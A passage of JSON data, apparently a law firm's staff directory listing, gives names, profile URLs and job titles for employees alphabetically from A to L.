Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois 